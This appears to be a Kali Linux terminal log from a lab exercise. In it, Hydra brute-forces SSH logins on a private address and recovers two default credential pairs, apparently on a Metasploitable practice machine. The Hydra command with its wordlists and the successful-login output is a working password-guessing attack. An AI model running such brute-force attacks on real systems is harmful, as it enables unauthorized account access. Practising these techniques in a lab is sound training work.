 ┌──(root㉿kali)-[/home/kali]
└─# gedit ~/.ssh/config
** (gedit:29382): WARNING **: 15:28:56.630: Could not load Peas repository: Typelib file for namespace 'Peas
', version '1.0' not found
** (gedit:29382): WARNING **: 15:28:56.630: Could not load PeasGtk repository: Typelib file for namespace 'P
easGtk', version '1.0' not found
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt 192.168.50.3 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-17 15:29:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.50.3:22/
[22][ssh] host: 192.168.50.3   login: msfadmin   password: msfadmin
[22][ssh] host: 192.168.50.3   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-17 15:30:12
┌──(root㉿kali)-[/home/kali]
└─#